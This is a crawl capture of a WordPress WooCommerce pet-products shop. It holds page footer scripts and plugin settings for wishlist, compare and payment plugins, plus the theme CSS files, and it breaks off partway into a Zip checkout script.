					.then(response => response.json());
			};
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='kapee-custom-css-inline-css' type='text/css'>

#kapee-banner-43365 .banner-content {max-width : 70%;}#kapee-banner-43365 .banner-title {color : #333333; font-size : 28px; font-weight : 900; text-transform : inherit;}#kapee-banner-43365 .banner-subtitle {font-size:20px; font-weight:400; line-height:22px; text-transform:inherit;}#kapee-banner-43365 .banner-content-text p {color:#555555; font-size:14px; line-height:18px; font-weight:400; text-transform:inherit;}#kapee-banner-43365 .button {font-weight:600; text-transform:inherit;}#kapee-banner-43365 .btn-style-flat{background-color:#dd5796;}#kapee-banner-43365 .btn-style-flat:hover{background-color:#dd5796;}#kapee-banner-43365 .btn-style-outline, #kapee-banner-43365 .btn-style-link{color:#dd5796;}#kapee-banner-43365 .btn-style-outline:hover{background-color:#dd5796;}#kapee-banner-43365 .btn-style-link:hover{color:#dd5796;}#kapee-banner-43365 .btn-style-outline, #kapee-banner-43365 .btn-style-link{border-color:#dd5796;}#kapee-banner-43365 .btn-style-outline:hover, #kapee-banner-43365 .btn-style-link.btn-color-custom:hover{border-color:#dd5796;}@media (max-width:1199px){#kapee-banner-43365 .banner-title {font-size:24px}#kapee-banner-43365 .banner-subtitle {font-size:18px; line-height:20px}}@media (max-width:767px){#kapee-banner-43365 .banner-title {font-size:20px}#kapee-banner-43365 .banner-subtitle {font-size:16px; line-height:18px}}

#kapee-banner-89400 .banner-content {max-width : 70%;}#kapee-banner-89400 .banner-title {color : #333333; font-size : 28px; font-weight : 900; text-transform : inherit;}#kapee-banner-89400 .banner-subtitle {font-size:20px; font-weight:400; line-height:22px; text-transform:inherit;}#kapee-banner-89400 .banner-content-text p {color:#555555; font-size:18px; line-height:18px; font-weight:700; text-transform:inherit;}#kapee-banner-89400 .button {font-weight:600; text-transform:inherit;}#kapee-banner-89400 .btn-style-flat{background-color:#dd5796;}#kapee-banner-89400 .btn-style-flat:hover{background-color:#dd5796;}#kapee-banner-89400 .btn-style-outline, #kapee-banner-89400 .btn-style-link{color:#dd5796;}#kapee-banner-89400 .btn-style-outline:hover{background-color:#dd5796;}#kapee-banner-89400 .btn-style-link:hover{color:#dd5796;}#kapee-banner-89400 .btn-style-outline, #kapee-banner-89400 .btn-style-link{border-color:#dd5796;}#kapee-banner-89400 .btn-style-outline:hover, #kapee-banner-89400 .btn-style-link.btn-color-custom:hover{border-color:#dd5796;}@media (max-width:1199px){#kapee-banner-89400 .banner-title {font-size:24px}#kapee-banner-89400 .banner-subtitle {font-size:18px; line-height:20px}}@media (max-width:767px){#kapee-banner-89400 .banner-title {font-size:22px}#kapee-banner-89400 .banner-subtitle {font-size:16px; line-height:18px}}

#kapee-banner-61126 .banner-content {max-width : 70%;}#kapee-banner-61126 .banner-title {color : #333333; font-size : 28px; font-weight : 900; text-transform : inherit;}#kapee-banner-61126 .banner-subtitle {font-size:20px; font-weight:400; line-height:22px; text-transform:inherit;}#kapee-banner-61126 .banner-content-text p {color:#555555; font-size:18px; line-height:18px; font-weight:700; text-transform:inherit;}#kapee-banner-61126 .button {font-weight:600; text-transform:inherit;}#kapee-banner-61126 .btn-style-flat{background-color:#dd5796;}#kapee-banner-61126 .btn-style-flat:hover{background-color:#dd5796;}#kapee-banner-61126 .btn-style-outline, #kapee-banner-61126 .btn-style-link{color:#dd5796;}#kapee-banner-61126 .btn-style-outline:hover{background-color:#dd5796;}#kapee-banner-61126 .btn-style-link:hover{color:#dd5796;}#kapee-banner-61126 .btn-style-outline, #kapee-banner-61126 .btn-style-link{border-color:#dd5796;}#kapee-banner-61126 .btn-style-outline:hover, #kapee-banner-61126 .btn-style-link.btn-color-custom:hover{border-color:#dd5796;}@media (max-width:1199px){#kapee-banner-61126 .banner-title {font-size:24px}#kapee-banner-61126 .banner-subtitle {font-size:18px; line-height:20px}}@media (max-width:767px){#kapee-banner-61126 .banner-title {font-size:20px}#kapee-banner-61126 .banner-subtitle {font-size:16px; line-height:18px}}

#kapee-banner-7223 .banner-content {max-width : 70%;}#kapee-banner-7223 .banner-title {color : #333333; font-size : 28px; font-weight : 900; text-transform : inherit;}#kapee-banner-7223 .banner-subtitle {font-size:20px; font-weight:400; line-height:22px; text-transform:inherit;}#kapee-banner-7223 .banner-content-text p {color:#555555; font-size:14px; line-height:18px; font-weight:400; text-transform:inherit;}#kapee-banner-7223 .button {font-weight:600; text-transform:inherit;}#kapee-banner-7223 .btn-style-flat{background-color:#dd5796;}#kapee-banner-7223 .btn-style-flat:hover{background-color:#dd5796;}#kapee-banner-7223 .btn-style-outline, #kapee-banner-7223 .btn-style-link{color:#dd5796;}#kapee-banner-7223 .btn-style-outline:hover{background-color:#dd5796;}#kapee-banner-7223 .btn-style-link:hover{color:#dd5796;}#kapee-banner-7223 .btn-style-outline, #kapee-banner-7223 .btn-style-link{border-color:#dd5796;}#kapee-banner-7223 .btn-style-outline:hover, #kapee-banner-7223 .btn-style-link.btn-color-custom:hover{border-color:#dd5796;}@media (max-width:1199px){#kapee-banner-7223 .banner-title {font-size:24px}#kapee-banner-7223 .banner-subtitle {font-size:18px; line-height:20px}}@media (max-width:767px){#kapee-banner-7223 .banner-title {font-size:20px}#kapee-banner-7223 .banner-subtitle {font-size:16px; line-height:18px}}

#kapee-header-95595 .heading-title {font-weight:600; text-transform:inherit}#kapee-header-95595 .heading-subtitle {font-weight:400; text-transform:inherit; color:#dd5796}#kapee-header-95595 .separator-left,#kapee-header-95595 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-95595 .image-separator img {width:48px;}#kapee-header-95595 .heading-tagline {font-weight:400; text-transform:inherit}@media (max-width:991px){}@media (max-width:640px){}

#kapee-header-47826 .heading-title {font-weight:600; text-transform:inherit}#kapee-header-47826 .heading-subtitle {font-weight:400; text-transform:inherit; color:#dd5796}#kapee-header-47826 .separator-left,#kapee-header-47826 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-47826 .image-separator img {width:48px;}#kapee-header-47826 .heading-tagline {font-weight:400; text-transform:inherit}@media (max-width:991px){}@media (max-width:640px){}

</style>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/petproductsau.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3c9991f21a","remove_from_wishlist_nonce":"f30111566b","reload_wishlist_and_adding_elem_nonce":"17fb355c60","load_mobile_nonce":"8432275690","delete_item_nonce":"ec2cad9776","save_title_nonce":"d935d6f20e","save_privacy_nonce":"6334b58b65","load_fragments_nonce":"ae840cff9d"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/petproductsau.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/petproductsau.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4' id='wc-zipmoney-script-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4' id='wc-zipmoney-script-order-button-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/petproductsau.com.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.20.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/isInViewport.min.js?ver=1.8.0' id='isinviewport-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0' id='isotope-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/cookie.min.js?ver=6.1.3' id='cookie-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=6.1.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=6.1.3' id='autocomplete-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=6.1.3' id='lazyload-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-admin/js/password-strength-meter.min.js?ver=6.1.3' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=6.6.0' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/petproductsau.com.au\/wp-admin\/admin-ajax.php","0":"","nonce":"fa832bf108","product_ajax_search":"1","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading...","variation_unavailable":"Sorry, this product is unavailable. Please choose a different combination."},"product_tooltip":"1","product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/petproductsau.com.au\/cart","ex_tax_or_vat":"(ex. tax)"};
var kapeeOwlParam = {"owlCarouselArg":{"section-8420":{"slider_loop":false,"slider_autoplay":false,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":false,"slider_nav":true,"slider_nav_mobile":false,"slider_dots":false,"slider_touchDrag":true,"slider_touchDrag_mobile":true,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"4","rs_large":"4","rs_medium":"3","rs_small":"2","rs_extra_small":"2"},"kapee-brands-cat-74869":{"slider_loop":false,"slider_autoplay":false,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":true,"slider_nav":true,"slider_nav_mobile":false,"slider_dots":false,"slider_touchDrag":true,"slider_touchDrag_mobile":true,"slider_animatein":"","slider_animateout":"","slider_margin":30,"rs_extra_large":"6","rs_large":"5","rs_medium":"4","rs_small":"3","rs_extra_small":"3"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.2' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' data-min="1.00" data-max="4000.00"  src='https://js.afterpay.com/afterpay-1.x.js?ver=3.5.2' id='afterpay_js_lib-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da0814921c3d4b2587dac3be754c4288","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://petproductsau.com.au/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.1.5
body_size: -92
content:
/* CSS */

/* VC Seperator And Devider */
.kapee-separator {
	position: relative;
	min-height: 2px;
}
.kapee-separator h1,
.kapee-separator h2,
.kapee-separator h3,
.kapee-separator h4,
.kapee-separator h5,
.kapee-separator h6{margin : 0px;}

.kapee-separator.kapee-separator-align-center {
	text-align: center;
}
.kapee-separator.kapee-separator-align-right {
	text-align: right;
}

.kapee-separator .kapee-separator-title {
	position: relative;
	z-index: 100;
	display: inline-block;
	font-size: 22px;
	line-height: 1.6;
	padding-right: 14px;
	background: #fff;
}
.kapee-separator .kapee-separator-line {
	position: absolute;
	top: 50%;
	left: 0;
	z-index: 10;
	display: block;
	content: " ";
	width: 100%;
	height: 1px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	background: #eee;
}
.kapee-separator .kapee-separator-title.large {
	font-size: 28px;
}
.kapee-separator .kapee-separator-title.small {
	font-size: 18px;
}
.kapee-separator.kapee-separator-align-center .kapee-separator-title,
.kapee-separator.kapee-separator-align-right .kapee-separator-title {
	padding-left: 14px;
}
.kapee-separator.kapee-separator-align-right .kapee-separator-title {
	padding-right: 0;
}

--- FILE ---
content_type: text/css
request_url: https://petproductsau.com.au/wp-content/themes/kapee-child/style.css?ver=457
body_size: 960
content:
/*
Theme Name: Kapee Child
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts
Description: This is a child theme for Kapee
Version: 1.0.0
Author URI: https://www.presslayouts.com/
Template: kapee
Text Domain: kapee-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
@-moz-keyframes blinker {  
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
     }

    @-webkit-keyframes blinker {  
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
     }

    @keyframes blinker {  
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
     }
.time_left
{
	padding-bottom: 4% !important;
padding-top: 7% !important;
padding-left: 10% !important;
padding-right: 10% !important;
}
#main_countedown_1 .time_left
{
	background-color:#F6D154 !important;
}
#main_countedown_1 .countdown
{
	margin-top:0px !important;
	margin-bottom:0px !important;
}

.categories-menu ul.menu > li > a {

	padding: 6px 8px !important;

}
.footer-copyright a {
	color: black !important;
}
.site-footer .footer-copyright {
	background-color: #ECCD56 !important;
}
.copyright-wrap .text-left {
	text-align: left !important;
	color: black !important;
}

.woocommerce-mini-cart__buttons .checkout.wc-forward {
	display: none;
}
.product-gallery-image.kapee-slick-slider.slick-initialized.slick-slider {
	height: 500px;
}
.header-sticky .main-navigation ul.menu > li > a {
	color: #000000 !important;
}
.header-navigation {
	background-color: #F6D154 !important;
}
.custom_text
{
font-size: 10px !important;
color:
white;
background:
#4E6C8B ;
padding: 5px;
	-font-size:10px !important;
}
.title-size-default .title {
	font-size: 30px;
}
.custom_cat {
	float: left;
	width: 18%;
	text-align: center;
	box-shadow: 1px 1px 4px 1px;
	margin-left: 14px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.custom_cat_name {
	font-weight: bold;
	color: black;
}
.post-type-archive-product .custom_cat {
	display: none;
}
.product-cats {
	display: none !important;
}
.shipping_cal {
	border: 1px solid #ebebeb;
	padding: 10px;
}
.home .site-content
{
	padding-top:0px !important;
}
.header-topbar {
	-display: none;
}
.woocommerce-shipping-totals.shipping {
	display: none !important;
}
#page-title {
	padding-top: 3px !important;
	padding-bottom: 3px !important;
}
div.summary form.cart .button {
	color: #ffffff;
	background-color: #ED2F59 !important;
}
.woocommerce-cart a.checkout-button
{
	background-color:#ED2F59 !important;
}
#payment .place-order .button {
	display: block;
	background-color: #ED2F59 !important;
}
.kapee-quick-buy .kapee_quick_buy_button, .kapee-bought-together-products .add-items-to-cart {
	color: #ffffff;
	background-color: #4E6C8B !important;
}
.kapee-element .view-all-btn .button, input[type="submit"]{
	color: #ffffff;
	background-color: #ED2F59    !important;
}
.kapee-product-categories-thumbnails.categories-circle .category-image
{
	border-top-width: 6px !important;
border-bottom-width: 6px !important;
border-left-width: 6px !important;
border-right-width: 6px !important;
border-style: solid !important;
border-color: #ED2F59 !important;
}

.woocommerce-product-details__short-description > span {
	display: none;
}
.product-labels span.on-sale {
	background-color: #F6D154 !important;
	color: black !important;
}
.product-labels span.out-of-stock {
	background-color: #ED2F59 !important;
}
.products .woocommerce-product-details__short-description {
	display: block !important;
	background: #4E6C8B;
	text-align: center;
	color: white;
	border-radius: 8px;
}
.shipping_custom {
	width: 32%;
	text-align: right;
	position: relative;
	left: 799px;
	border: 1px solid #ebebeb;
}
.search-field {
	border: 1px solid #ebebeb !important;
}
@media only screen and (max-device-width: 600px) {
	#main_countedown_1 .element_conteiner
	{
		min-width:73px !important;
	}
	#main_countedown_1 .time_description {
	font-size: 16px !important;

}
	.custom_cat {
    float: left;
		width: 28%;}
   .shipping_custom {
	width: 100%;
	text-align: left;
	position: relative;
	left: 0px;
	border: 1px solid #ebebeb;
		
}
	.shop_table_responsive td {

    text-align: center;

}
	
}
@media (min-width: 768px) and (max-width: 996px) {
      .shipping_custom {
	width: 100%;
	text-align: left;
	position: relative;
	left: 0px;
	border: 1px solid #ebebeb;
}
    }

--- FILE ---
content_type: application/javascript
request_url: https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4
body_size: 652
content:
(function($){
	$( document ).ready(
		function(){
			$( "#place_order" ).on(
				'click',
				function(e){
					var zipMoneyErrorDiv = $( "#zipMoneyErrorDiv" );
					var zipMoneyInfoDiv  = $( "#zipMoneyInfoDiv" );
					zipMoneyErrorDiv.hide();
					zipMoneyInfoDiv.hide();

					var paymentMethod = $( 'form[name="checkout"] input[name="payment_method"]:checked' ).val();

					var checkoutId = null; // log the checkoutId. if the user close the iframe, it will make an ajax call to remove the record in

					if (paymentMethod == "zipmoney") {

						Zip.Checkout.init(
							{
